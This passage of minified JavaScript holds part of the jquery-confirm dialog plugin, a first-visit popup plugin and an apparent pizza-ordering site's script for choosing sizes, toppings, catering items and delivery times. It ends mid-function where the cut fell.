i=t(e).height()-(this.$jconfirmBox.outerHeight()-this.$contentPane.outerHeight())-(this.offsetTop+this.offsetBottom);this.$contentPane.css({"max-height":i+"px"})},setBoxWidth:function(t){return this.useBootstrap?(console.warn("cannot set boxWidth, useBootstrap is set to true"),void 0):(this.boxWidth=t,this.$jconfirmBox.css("width",t),void 0)},_parseColumnClass:function(t){t=t.toLowerCase();var e;switch(t){case"xl":case"xlarge":e="col-md-12";break;case"l":case"large":e="col-md-8 col-md-offset-2";break;case"m":case"medium":e="col-md-6 col-md-offset-3";break;case"s":case"small":e="col-md-4 col-md-offset-4";break;case"xs":case"xsmall":e="col-md-2 col-md-offset-5";break;default:e=t}this.columnClassParsed=e},initDraggable:function(){var i=this,n=this.$titleContainer;this.resetDrag(),this.draggable&&(n.on("mousedown",function(t){n.addClass("jconfirm-hand"),i.mouseX=t.clientX,i.mouseY=t.clientY,i.isDrag=!0}),t(e).on("mousemove."+this._id,function(t){i.isDrag&&(i.movingX=t.clientX-i.mouseX+i.initialX,i.movingY=t.clientY-i.mouseY+i.initialY,i.setDrag())}),t(e).on("mouseup."+this._id,function(){n.removeClass("jconfirm-hand"),i.isDrag&&(i.isDrag=!1,i.initialX=i.movingX,i.initialY=i.movingY)}))},resetDrag:function(){this.isDrag=!1,this.initialX=0,this.initialY=0,this.movingX=0,this.movingY=0,this.mouseX=0,this.mouseY=0,this.$jconfirmBoxContainer.css("transform","translate(0px, 0px)")},setDrag:function(){if(this.draggable){this.alignMiddle=!1;var i=this.$jconfirmBox.outerWidth(),n=this.$jconfirmBox.outerHeight(),s=t(e).width(),o=t(e).height(),r=this,a=1;if(0===r.movingX%a||0===r.movingY%a){if(r.dragWindowBorder){var l=s/2-i/2,c=o/2-n/2;c-=r.dragWindowGap,l-=r.dragWindowGap,0>l+r.movingX?r.movingX=-l:0>l-r.movingX&&(r.movingX=l),0>c+r.movingY?r.movingY=-c:0>c-r.movingY&&(r.movingY=c)}r.$jconfirmBoxContainer.css("transform","translate("+r.movingX+"px, "+r.movingY+"px)")}}},_scrollTop:function(){if("undefined"!=typeof pageYOffset)return pageYOffset;var t=document.body,e=document.documentElement;return e=e.clientHeight?e:t,e.scrollTop},_watchContent:function(){var i=this;this._timer&&clearInterval(this._timer);var n=0;this._timer=setInterval(function(){if(i.smoothContent){var s=i.$content.outerHeight()||0;s!==n&&(i.$contentPane.css({height:s}).scrollTop(0),n=s);var o=t(e).height(),r=i.offsetTop+i.offsetBottom+i.$jconfirmBox.height()-i.$contentPane.height()+i.$content.height();o>r?i.$contentPane.addClass("no-scroll"):i.$contentPane.removeClass("no-scroll")}},this.watchInterval)},_overflowClass:"jconfirm-overflow",_hilightAnimating:!1,highlight:function(){this.hiLightModal()},hiLightModal:function(){var t=this;if(!this._hilightAnimating){t.$body.addClass("hilight");var e=parseFloat(t.$body.css("animation-duration"))||2;this._hilightAnimating=!0,setTimeout(function(){t._hilightAnimating=!1,t.$body.removeClass("hilight")},1e3*e)}},_bindEvents:function(){var i=this;this.boxClicked=!1,this.$scrollPane.click(function(){if(!i.boxClicked){var t,e=!1,n=!1;if(t="function"==typeof i.backgroundDismiss?i.backgroundDismiss():i.backgroundDismiss,"string"==typeof t&&"undefined"!=typeof i.buttons[t]?(e=t,n=!1):n="undefined"==typeof t||1==!!t?!0:!1,e){var s=i.buttons[e].action.apply(i);n="undefined"==typeof s||!!s}n?i.close():i.hiLightModal()}i.boxClicked=!1}),this.$jconfirmBox.click(function(){i.boxClicked=!0});var n=!1;t(e).on("jcKeyDown."+i._id,function(){n||(n=!0)}),t(e).on("keyup."+i._id,function(t){n&&(i.reactOnKey(t),n=!1)}),t(e).on("resize."+this._id,function(){i._updateContentMaxHeight(),setTimeout(function(){i.resetDrag()},100)})},_cubic_bezier:"0.36, 0.55, 0.19",_getCSS:function(t,e){return{"-webkit-transition-duration":t/1e3+"s","transition-duration":t/1e3+"s","-webkit-transition-timing-function":"cubic-bezier("+this._cubic_bezier+", "+e+")","transition-timing-function":"cubic-bezier("+this._cubic_bezier+", "+e+")"}},_setButtons:function(){var e=this,i=0;if("object"!=typeof this.buttons&&(this.buttons={}),t.each(this.buttons,function(n,s){i+=1,"function"==typeof s&&(e.buttons[n]=s={action:s}),e.buttons[n].text=s.text||n,e.buttons[n].btnClass=s.btnClass||"btn-default",e.buttons[n].action=s.action||function(){},e.buttons[n].keys=s.keys||[],e.buttons[n].isHidden=s.isHidden||!1,e.buttons[n].isDisabled=s.isDisabled||!1,t.each(e.buttons[n].keys,function(t,i){e.buttons[n].keys[t]=i.toLowerCase()});var o=t('<button type="button" class="btn"></button>').html(e.buttons[n].text).addClass(e.buttons[n].btnClass).prop("disabled",e.buttons[n].isDisabled).css("display",e.buttons[n].isHidden?"none":"").click(function(t){t.preventDefault();var i=e.buttons[n].action.apply(e,[e.buttons[n]]);e.onAction.apply(e,[n,e.buttons[n]]),e._stopCountDown(),("undefined"==typeof i||i)&&e.close()});e.buttons[n].el=o,e.buttons[n].setText=function(t){o.html(t)},e.buttons[n].addClass=function(t){o.addClass(t)},e.buttons[n].removeClass=function(t){o.removeClass(t)},e.buttons[n].disable=function(){e.buttons[n].isDisabled=!0,o.prop("disabled",!0)},e.buttons[n].enable=function(){e.buttons[n].isDisabled=!1,o.prop("disabled",!1)},e.buttons[n].show=function(){e.buttons[n].isHidden=!1,o.css("display","")},e.buttons[n].hide=function(){e.buttons[n].isHidden=!0,o.css("display","none")},e["$_"+n]=e["$$"+n]=o,e.$btnc.append(o)}),0===i&&this.$btnc.hide(),null===this.closeIcon&&0===i&&(this.closeIcon=!0),this.closeIcon){if(this.closeIconClass){var n='<i class="'+this.closeIconClass+'"></i>';this.$closeIcon.html(n)}this.$closeIcon.click(function(t){t.preventDefault();var i,n=!1,s=!1;if(i="function"==typeof e.closeIcon?e.closeIcon():e.closeIcon,"string"==typeof i&&"undefined"!=typeof e.buttons[i]?(n=i,s=!1):s="undefined"==typeof i||1==!!i?!0:!1,n){var o=e.buttons[n].action.apply(e);s="undefined"==typeof o||!!o}s&&e.close()}),this.$closeIcon.show()}else this.$closeIcon.hide()},setTitle:function(t,e){if(e=e||!1,"undefined"!=typeof t)if("string"==typeof t)this.title=t;else if("function"==typeof t){"function"==typeof t.promise&&console.error("Promise was returned from title function, this is not supported.");var i=t();this.title="string"==typeof i?i:!1}else this.title=!1;(!this.isAjaxLoading||e)&&(this.$title.html(this.title||""),this.updateTitleContainer())},setIcon:function(t,e){if(e=e||!1,"undefined"!=typeof t)if("string"==typeof t)this.icon=t;else if("function"==typeof t){var i=t();this.icon="string"==typeof i?i:!1}else this.icon=!1;(!this.isAjaxLoading||e)&&(this.$icon.html(this.icon?'<i class="'+this.icon+'"></i>':""),this.updateTitleContainer())},updateTitleContainer:function(){this.title||this.icon?this.$titleContainer.show():this.$titleContainer.hide()},setContentPrepend:function(t){t&&this.contentParsed.prepend(t)},setContentAppend:function(t){t&&this.contentParsed.append(t)},setContent:function(t,e){e=!!e;var i=this;t&&this.contentParsed.html("").append(t),(!this.isAjaxLoading||e)&&(this.$content.html(""),this.$content.append(this.contentParsed),setTimeout(function(){i.$body.find("input[autofocus]:visible:first").focus()},100))},loadingSpinner:!1,showLoading:function(t){this.loadingSpinner=!0,this.$jconfirmBox.addClass("loading"),t&&this.$btnc.find("button").prop("disabled",!0)},hideLoading:function(t){this.loadingSpinner=!1,this.$jconfirmBox.removeClass("loading"),t&&this.$btnc.find("button").prop("disabled",!1)},ajaxResponse:!1,contentParsed:"",isAjax:!1,isAjaxLoading:!1,_parseContent:function(){var e=this,i="&nbsp;";
if("function"==typeof this.content){var n=this.content.apply(this);"string"==typeof n?this.content=n:"object"==typeof n&&"function"==typeof n.always?(this.isAjax=!0,this.isAjaxLoading=!0,n.always(function(t,i,n){e.ajaxResponse={data:t,status:i,xhr:n},e._contentReady.resolve(t,i,n),"function"==typeof e.contentLoaded&&e.contentLoaded(t,i,n)}),this.content=i):this.content=i}if("string"==typeof this.content&&"url:"===this.content.substr(0,4).toLowerCase()){this.isAjax=!0,this.isAjaxLoading=!0;var s=this.content.substring(4,this.content.length);t.get(s).done(function(t){e.contentParsed.html(t)}).always(function(t,i,n){e.ajaxResponse={data:t,status:i,xhr:n},e._contentReady.resolve(t,i,n),"function"==typeof e.contentLoaded&&e.contentLoaded(t,i,n)})}this.content||(this.content=i),this.isAjax||(this.contentParsed.html(this.content),this.setContent(),e._contentReady.resolve())},_stopCountDown:function(){clearInterval(this.autoCloseInterval),this.$cd&&this.$cd.remove()},_startCountDown:function(){var e=this,i=this.autoClose.split("|");if(2!==i.length)return console.error("Invalid option for autoClose. example 'close|10000'"),!1;var n=i[0],s=parseInt(i[1]);if("undefined"==typeof this.buttons[n])return console.error("Invalid button key '"+n+"' for autoClose"),!1;var o=Math.ceil(s/1e3);this.$cd=t('<span class="countdown"> ('+o+")</span>").appendTo(this["$_"+n]),this.autoCloseInterval=setInterval(function(){e.$cd.html(" ("+(o-=1)+") "),0>=o&&(e["$$"+n].trigger("click"),e._stopCountDown())},1e3)},_getKey:function(t){switch(t){case 192:return"tilde";case 13:return"enter";case 16:return"shift";case 9:return"tab";case 20:return"capslock";case 17:return"ctrl";case 91:return"win";case 18:return"alt";case 27:return"esc";case 32:return"space"}var e=String.fromCharCode(t);return/^[A-z0-9]+$/.test(e)?e.toLowerCase():!1},reactOnKey:function(e){var i=this,n=t(".jconfirm");if(n.eq(n.length-1)[0]!==this.$el[0])return!1;var s=e.which;if(this.$content.find(":input").is(":focus")&&/13|32/.test(s))return!1;var o=this._getKey(s);if("esc"===o&&this.escapeKey)if(this.escapeKey===!0)this.$scrollPane.trigger("click");else if("string"==typeof this.escapeKey||"function"==typeof this.escapeKey){var r;r="function"==typeof this.escapeKey?this.escapeKey():this.escapeKey,r&&("undefined"==typeof this.buttons[r]?console.warn("Invalid escapeKey, no buttons found with key "+r):this["$_"+r].trigger("click"))}t.each(this.buttons,function(t,e){-1!=e.keys.indexOf(o)&&i["$_"+t].trigger("click")})},setDialogCenter:function(){console.info("setDialogCenter is deprecated, dialogs are centered with CSS3 tables")},_unwatchContent:function(){clearInterval(this._timer)},close:function(i){var n=this;return"function"==typeof this.onClose&&this.onClose(i),this._unwatchContent(),t(e).unbind("resize."+this._id),t(e).unbind("keyup."+this._id),t(e).unbind("jcKeyDown."+this._id),this.draggable&&(t(e).unbind("mousemove."+this._id),t(e).unbind("mouseup."+this._id),this.$titleContainer.unbind("mousedown")),n.$el.removeClass(n.loadedClass),t("body").removeClass("jconfirm-no-scroll-"+n._id),n.$jconfirmBoxContainer.removeClass("jconfirm-no-transition"),setTimeout(function(){n.$body.addClass(n.closeAnimationParsed),n.$jconfirmBg.addClass("jconfirm-bg-h");var i="none"===n.closeAnimation?1:n.animationSpeed;setTimeout(function(){n.$el.remove(),jconfirm.instances;var i=jconfirm.instances.length-1;for(i;i>=0;i--)jconfirm.instances[i]._id===n._id&&jconfirm.instances.splice(i,1);if(!jconfirm.instances.length&&n.scrollToPreviousElement&&jconfirm.lastFocused&&jconfirm.lastFocused.length&&t.contains(document,jconfirm.lastFocused[0])){var s=jconfirm.lastFocused;if(n.scrollToPreviousElementAnimate){var o=t(e).scrollTop(),r=jconfirm.lastFocused.offset().top,a=t(e).height();if(r>o&&o+a>r)s.focus();else{var l=r-Math.round(a/3);t("html, body").animate({scrollTop:l},n.animationSpeed,"swing",function(){s.focus()})}}else s.focus();jconfirm.lastFocused=!1}"function"==typeof n.onDestroy&&n.onDestroy()},.4*i)},50),!0},open:function(){return this.isOpen()?!1:(this._buildHTML(),this._bindEvents(),this._open(),!0)},setStartingPoint:function(){var i=!1;if(this.animateFromElement!==!0&&this.animateFromElement)i=this.animateFromElement,jconfirm.lastClicked=!1;else{if(!jconfirm.lastClicked||this.animateFromElement!==!0)return!1;i=jconfirm.lastClicked,jconfirm.lastClicked=!1}if(!i)return!1;var n=i.offset(),s=i.outerHeight()/2,o=i.outerWidth()/2;s-=this.$jconfirmBox.outerHeight()/2,o-=this.$jconfirmBox.outerWidth()/2;var r=n.top+s;r-=this._scrollTop();var a=n.left+o,l=t(e).height()/2,c=t(e).width()/2,d=l-this.$jconfirmBox.outerHeight()/2,u=c-this.$jconfirmBox.outerWidth()/2;return r-=d,a-=u,Math.abs(r)>l||Math.abs(a)>c?!1:(this.$jconfirmBoxContainer.css("transform","translate("+a+"px, "+r+"px)"),void 0)},_open:function(){var t=this;"function"==typeof t.onOpenBefore&&t.onOpenBefore(),this.$body.removeClass(this.animationParsed),this.$jconfirmBg.removeClass("jconfirm-bg-h"),this.$body.focus(),t.$jconfirmBoxContainer.css("transform","translate(0px, 0px)"),setTimeout(function(){t.$body.css(t._getCSS(t.animationSpeed,1)),t.$body.css({"transition-property":t.$body.css("transition-property")+", margin"}),t.$jconfirmBoxContainer.addClass("jconfirm-no-transition"),t._modalReady.resolve(),"function"==typeof t.onOpen&&t.onOpen(),t.$el.addClass(t.loadedClass)},this.animationSpeed)},loadedClass:"jconfirm-open",isClosed:function(){return!this.$el||""===this.$el.css("display")},isOpen:function(){return!this.isClosed()},toggle:function(){this.isOpen()?this.close():this.open()}},jconfirm.instances=[],jconfirm.lastFocused=!1,jconfirm.pluginDefaults={template:'<div class="jconfirm"><div class="jconfirm-bg jconfirm-bg-h"></div><div class="jconfirm-scrollpane"><div class="jconfirm-row"><div class="jconfirm-cell"><div class="jconfirm-holder"><div class="jc-bs3-container"><div class="jc-bs3-row"><div class="jconfirm-box-container jconfirm-animated"><div class="jconfirm-box" role="dialog" aria-labelledby="labelled" tabindex="-1"><div class="jconfirm-closeIcon">&times;</div><div class="jconfirm-title-c"><span class="jconfirm-icon-c"></span><span class="jconfirm-title"></span></div><div class="jconfirm-content-pane"><div class="jconfirm-content"></div></div><div class="jconfirm-buttons"></div><div class="jconfirm-clear"></div></div></div></div></div></div></div></div></div></div>',title:"Hello",titleClass:"",type:"default",typeAnimated:!0,draggable:!0,dragWindowGap:15,dragWindowBorder:!0,animateFromElement:!0,alignMiddle:!0,smoothContent:!0,content:"Are you sure to continue?",buttons:{},defaultButtons:{ok:{action:function(){}},close:{action:function(){}}},contentLoaded:function(){},icon:"",lazyOpen:!1,bgOpacity:null,theme:"light",animation:"scale",closeAnimation:"scale",animationSpeed:400,animationBounce:1,escapeKey:!0,rtl:!1,container:"body",containerFluid:!1,backgroundDismiss:!1,backgroundDismissAnimation:"shake",autoClose:!1,closeIcon:null,closeIconClass:!1,watchInterval:100,columnClass:"col-md-4 col-md-offset-4 col-sm-6 col-sm-offset-3 col-xs-10 col-xs-offset-1",boxWidth:"50%",scrollToPreviousElement:!0,scrollToPreviousElementAnimate:!0,useBootstrap:!0,offsetTop:40,offsetBottom:40,bootstrapClasses:{container:"container",containerFluid:"container-fluid",row:"row"},onContentReady:function(){},onOpenBefore:function(){},onOpen:function(){},onClose:function(){},onDestroy:function(){},onAction:function(){}};var i=!1;t(e).on("keydown",function(n){if(!i){var s=t(n.target),o=!1;s.closest(".jconfirm-box").length&&(o=!0),o&&t(e).trigger("jcKeyDown"),i=!0}}),t(e).on("keyup",function(){i=!1}),jconfirm.lastClicked=!1,t(document).on("mousedown","button, a",function(){jconfirm.lastClicked=t(this)})})(jQuery,window),!function(t){t.fn.firstVisitPopup=function(e){var i,n=t("body"),s=t(this),o=function(t,e){var i=new Date,n="expires=";i.setTime(i.getTime()+31536e6),n+=i.toGMTString(),document.cookie=t+"="+e+"; "+n+"; path=/"},r=function(t){var e=document.cookie.split(";"),i=0,n="";for(i=0;e.length>i;i++){for(n=e[i];" "===n.charAt(0);)n=n.substring(1,n.length);if(0===n.indexOf(t+"="))return n.substring(t.length+1,n.length)}return!1},a=function(){i.show(),s.show()},l=function(){i.hide(),s.hide(),o("fvpp"+e.cookieName,"true")};n.append('<div id="fvpp-blackout"></div>'),s.append('<a id="fvpp-close">&#10006;</a>'),i=t("#fvpp-blackout"),r("fvpp"+e.cookieName)?l():a(),t(e.showAgainSelector).on("click",a),n.on("click","#fvpp-blackout, #fvpp-close",l)}}(jQuery),function(){}.call(this),function(){jQuery(function(){return $(document).on("click","input.product_pizza_size,input#product_pizza_size",function(){var t;return $(this).val().indexOf("gluten-free")>=0||$(this).val().indexOf("cauliflower")>=0?(console.log($(this).val().indexOf("gluten-free")),$("#product_pizza_size_group").addClass("hide"),$("#product_pizza_crust_style_group").addClass("hide"),$("div#deep_dish_option_price").addClass("hide"),$("#product_pizza_crust_style_original").prop("checked",!0),$("div#gluten-free").show()):($("span#deep_dish_option_price").html($(this).attr("data-deep-dish-option-price")),$("div#deep_dish_option_price").removeClass("hide"),$("#product_pizza_size_group").removeClass("hide"),$("#product_pizza_crust_style_group").removeClass("hide"),$("div#gluten-free").hide()),t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("click","input#product_pizza_crust,input.product_pizza_crust",function(){var t;return $("#product_toppings_group").show(),t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("click","input#product_pizza_crust_style",function(){var t;return t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("click","input.product_special_instructions",function(){var t;return t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("click","input.hideshow_topping",function(){var t,e;return e=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",e),pizza_size_prices_update(),t=$(this).attr("data-topping-id"),$("#product_toppings_topping-"+t).toggle(),$("#product_toppings_topping-"+t+"_preference_group").toggle(),$("#product_toppings_topping-"+t+"_position_group").toggle(),$(this).is(":checked")?$(this).parent().parent().addClass("selectedTopping"):$(this).parent().parent().removeClass("selectedTopping")}),$(document).on("change","select.topping_position",function(){var t;return t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("change","select.topping_preference",function(){var t;return t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("change","select.additional_items_form",function(){var t;return t=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",t)}),$(document).on("change","input.additional_items_form",function(){var t;return t=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",t)}),$(document).on("keyup","input.additional_items_form",function(){var t;return t=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",t)}),$(document).on("click",".catering_order_boolean",function(){return"1"===$(this).val()?($("div.show_catering_items").show(),$("select#catering_order_group_number").children("option[value='1-5']").prop("selected",!0)):$("div.show_catering_items").hide(),$("input.input_salad").each(function(){var t,e;switch(t=$(this).attr("id"),e=$(this).val(),!1){case!(e>5&&20>e):return $("#"+t+"_price").text($(this).attr("data-price-six-to-nineteen"));case!(e>19):return $("#"+t+"_price").text($(this).attr("data-price-twenty-plus"));default:return $("#"+t+"_price").text($(this).attr("data-price-one-to-five"))}})}),$(document).on("click",".right-cell .minus, .right-cell .plus",function(){return"1"===$(".catering_order_boolean:checked").val()?($("div.show_catering_items").show(),$("select#catering_order_group_number").children("option[value='1-5']").prop("selected",!0)):$("div.show_catering_items").hide(),$("input.input_salad").each(function(){var t,e;switch(t=$(this).attr("id"),e=$(this).val(),!1){case!(e>5&&20>e):return $("#"+t+"_price").text($(this).attr("data-price-six-to-nineteen"));case!(e>19):return $("#"+t+"_price").text($(this).attr("data-price-twenty-plus"));default:return $("#"+t+"_price").text($(this).attr("data-price-one-to-five"))}})}),$(document).on("click","button.add_additional_to_order",function(t){var e;return t.preventDefault(),e=$("form#add_additional_to_order").serializeArray(),$.post("/orders/add_additional_to_order",e,function(){window.location.href=$("button.add_additional_to_order").hasClass("catering-btn")?"/orders/complete_meal":"/orders/complete_meal"}),!1}),$(document).on("click","a.edit_additional_items",function(t){return t.preventDefault(),$("#select_products").show(),$("#order_item_form").hide(),$("#order_table").removeClass("visible"),$("#select_additional").addClass("active"),$(".tab-content").show(),$(".order_actions_bottom").hide(),$('#product_tabs a[href="#select_additional"]').tab("show"),$.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})}),$(document).on("click","button.cancel_add_product_to_order",function(t){return t.preventDefault(),$(".tab-pane.active").removeClass("active"),$("#select_products").show(),$(".homepage-headings").show(),$("#order_item_form").hide(),$(".order_actions_bottom").hide(),$("#select_additional").removeClass("active"),$("#all-categories").show(),$("html, body").animate({scrollTop:0},500)}),$(document).on("click","button.cancel_add_additional_to_order",function(t){return t.preventDefault(),window.location.href="/orders"}),$(document).on("click","#modalLinkOrderSummary",function(t){return t.preventDefault(),$(".tab-pane.active").removeClass("active"),$(".tab-content, #all-categories").hide(),$("#order_table").addClass("visible"),$(".top-bar h1 span").text("Order Summary"),$(".order_actions_bottom").hide(),$(".left-container-dsk .order_actions_bottom").show(),$(".summary-container .order_actions_bottom").show(),$(".homepage-headings").hide(),$("#checkout_cart_link").addClass("visible"),$(".orders-index").addClass("extra-p"),$("html, body").animate({scrollTop:0},500),$("#modalAddProduct").on("hidden",function(){})}),$(document).on("click","#order_for_delivery",function(t){return $("#total_price_calc").attr("data-total-price")>9.99?void 0:(t.preventDefault(),alert("A minumum order of $9.99 applies to Deliveries."))}),$(document).on("change","#create_an_account",function(){return $(this).is(":checked")?$("#create_account_password").show():$("#create_account_password").hide()}),$(document).on("change","form#order_time_and_date select",function(t){return t.preventDefault(),$.post("/orders/get_delivery_times",{order_time:{year:$("#order_time_date_1i").val(),month:$("#order_time_date_2i").val(),day:$("#order_time_date_3i").val(),time:$("#order_time_time_5i").val()}}),!1}),$(document).on("click","#order_with_chosen_time",function(t){return t.preventDefault(),$.post("/orders/check_delivery_times_and_goto_summary",{order_time:{year:$("#order_time_date_1i").val(),month:$("#order_time_date_2i").val(),day:$("#order_time_date_3i").val(),time:$("#order_time_time_5i").val()}}),!1}),$(document).on("click","div.sub-category",function(t){var e;return t.preventDefault(),e=$(this).attr("data-subcategory"),$("div.pizza_preset").each(function(){return $(this).hide(),$(this).attr("data-subcategories").indexOf(e)>=0?$(this).fadeIn():void 0}),768>$(window).width()?$.scrollTo("#pizza_list",0,{}):void 0}),$(document).on("click","button.add_product_to_order",function(t){var e,i,n;return t.preventDefault(),n=$("#summery-table").data("show_popup"),i=$("#summery-table").data("popup_message"),$(".additional_popup_message").remove(),n?($("#order-summary-table .order_actions_bottom").before("<div class='additional_popup_message alert alert-danger'>"+i+"</div>"),!1):(e=$("form#add_product").serializeArray(),$.post("/order_items/add_or_update",e,function(){window.location.href="/orders/complete_meal"}),!1)}),$(document).ready(function(){var t;return $('.alert.alert-success:contains("Your new order has been created, please review and continue.")').length>0&&($(".tab-content, #all-categories").hide(),$(".tab-pane.active").removeClass("active"),$("#order_item_form").hide(),$("#order_table").addClass("visible"),$(".homepage-headings").hide(),$(".left-container-dsk .order_actions_bottom").show(),$("html, body").animate({scrollTop:0},500)),t=$.url(),t.param("set_catering_order")&&($.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})),t.param("side_order")&&($.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})),t.param("calzone_preset_id")&&($.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})),t.param("pizza_preset_id")&&($.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})),$("form").validationEngine({promptPosition:"bottomLeft"}),$("#submit_pickup_order_for_processing, #submit_pickup_order_for_processing1").click(function(t){return t.preventDefault(),$("form#payment_method option:selected").val()?$("form#payment_method").submit():alert("Please select a method of payment")}),$("#submit_pickup_order_for_processing_phone").click(function(t){return t.preventDefault(),$("form#payment_method option:selected").val()?$("form#payment_method").submit():alert("Please select a method of payment")}),$("#submit_delivery_order_for_processing, #submit_delivery_order_for_processing1").click(function(t){return t.preventDefault(),$("form#payment_method option:selected").val()?$("form#payment_method").submit():alert("Please select a method of payment")}),$("#submit_delivery_order_for_processing_phone").click(function(t){return t.preventDefault(),$("form#payment_method option:selected").val()?$("form#payment_method").submit():alert("Please select a method of payment")}),$("#checkout_cart_link a").click(function(t){return t.preventDefault(),$(".tab-content, #all-categories").hide(),$(".tab-pane.active").removeClass("active"),$("#order_item_form").hide(),$("#order_table").addClass("visible"),$(".order_actions_bottom").hide(),$(".summary-container .order_actions_bottom").show(),$(".homepage-headings").hide(),$(".left-container-dsk .order_actions_bottom").show(),$("html, body").animate({scrollTop:0},500)}),$("#datetimepicker1").datetimepicker({pickSeconds:!1,startDate:new Date,pick12HourFormat:!0}),$("#modalLinkOrderMore").click(function(t){return t.preventDefault(),$("#modalAddProduct").on("hidden",function(){return $(".tab-content").hide(),$("#order_table").removeClass("visible"),$("#all-categories").show(),$(".homepage-headings").show(),$("#checkout_cart_link").addClass("visible"),$(".orders-index").addClass("extra-p"),$.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})})}),$("input.input_salad").each(function(){var t;return t=$(this).attr("id"),$("#"+t).on("input propertychange paste",function(){var e;switch(e=$(this).val(),!1){case!(e>5&&20>e):return $("#"+t+"_price").text($(this).attr("data-price-six-to-nineteen"));case!(e>19):return $("#"+t+"_price").text($(this).attr("data-price-twenty-plus"));default:return $("#"+t+"_price").text($(this).attr("data-price-one-to-five"))}})})})})}.call(this),$(document).ready(function(){$(".remove-address-icon").on("click",function(){confirm("Are you sure!, you want to delete it ?")&&(address_id=$(this).attr("id"),address_id&&$.post("/customers/orders/"+address_id+"/remove_address",{id:address_id},function(t){"success"===t.status&&$("#"+address_id).parent().hide("1000")}))}),$(".pizza-select").on("swipeleft",function(){$(".product-image").css("left","100vw"),$(this).find(".product-image").css("left","0")}),$(".product-image .close-preview").on("click",function(){$(".product-image").css("left","100vw")}),$("#deliver_asap").on("click",function(){$.get("/orders/order_asap_check",function(t){t.display_popup?($("#asap_date").html(t.date),$("#asap_modal").modal("show")):window.location.href="/orders/summary"})}),$("#cancelOrder").on("click",function(){window.location.href="/orders"}),$("#doAsapOrder").on("click",function(){window.location.href="/orders/order_asap"})});var windowWidth=$(window).width(),eventTrigger="click";if(768>windowWidth)var eventTrigger="click";$(document).on(eventTrigger,".show-next",function(){scrollElement=$(this).offset().top,$(this).hide(),$(".next-div").show(),$("html, body").animate({scrollTop:scrollElement},500)}),$(document).on(eventTrigger,".show-details",function(t){t.preventDefault(),scrollElement=$(this).siblings(".item_title").first().offset().top,$(this).removeClass("show-details").addClass("hide-details"),$(this).siblings(".item-details").show(),$("html, body").animate({scrollTop:scrollElement},800)}),$(document).on(eventTrigger,".hide-details",function(t){t.preventDefault(),scrollElement=$(this).siblings(".item_title").first().offset().top,$(this).removeClass("hide-details").addClass("show-details"),$(this).siblings(".item-details").hide(),$("html, body").animate({scrollTop:scrollElement},800)}),$(document).on(eventTrigger,"a.back_to_categories",function(t){t.preventDefault(),$("#all-categories, #select_products").show(),$(".tab-content").hide(),$(".homepage-headings").show(),$("#order_table").removeClass("visible")}),$(document).on(eventTrigger,".right-cell .minus",function(){steps=$(this).attr("data-steps"),quantityInput=$(this).next("input"),quantityValue=Number(quantityInput.val()),quantityValue>0?quantityValue-=5===parseInt(steps)?5:1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",additional_items)}),$(document).on(eventTrigger,".right-cell .plus",function(){steps=$(this).attr("data-steps"),quantityInput=$(this).prev("input"),quantityValue=Number(quantityInput.val()),quantityValue>=0?quantityValue+=5===parseInt(steps)?5:1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",additional_items)}),$(document).on("change",".right-cell .utensil_quantity",function(){additional_items=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",additional_items)}),$(document).on(eventTrigger,".details-upsize-button",function(){var t=$(this).attr("data_order_item_id"),e=$(this).attr("data_order_id"),i=$(this).attr("data_upsize");e&&t&&i&&$.post("/order_items/"+t+"/change_pizza_size_details",{order_id:e,size:i},function(t){$("#details_cart").html(t)})}),$(document).on("change",".category_pizza_sizes input.category_size_upgrade_btn",function(){var t=$(this).val(),e=$(this).attr("data-pizza-id");$('a[data_id="'+e+'"]').attr("data_size",t)}),$(document).on("change",".category_pizza_sizes input.catering_pizza_size_upgrade_btn",function(){var t=$(this).attr("data-pizza-id"),e=$(this).attr("data-pizza-price"),i=$(this).attr("data-pizza-size"),n=$(this).attr("data-pizza-formated-price");$(".title_"+t).html(i),$(".price_"+t).html(n),$("#catering_pizza_price_upgrade_"+t).val(e),additional_items=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",additional_items)}),$(document).on(eventTrigger,".add_to_cart_customize",function(){var t=$(this).attr("data_id"),e=$(this).attr("data_size"),i=$(this).attr("data_slug"),n=$("#item_qty_"+t).val();$("#pizza_preset_id_"+t).val(),i&&(window.location="/orders/pizza/"+i+"?quantity="+n+"&pizza_size="+e)}),$(document).on(eventTrigger,".add_to_cart_point_details",function(){var t=$(this).attr("data_id"),e=$(this).attr("data_size"),i=$(this).attr("data_slug"),n=$("#item_qty_"+t).val();$("#pizza_preset_id_"+t).val(),i&&(window.location="/orders/complete_meal?slug="+i+"&quantity="+n+"&pizza_size="+e)}),$(document).on(eventTrigger,".order-additional-quantity .plus_pizza",function(){var 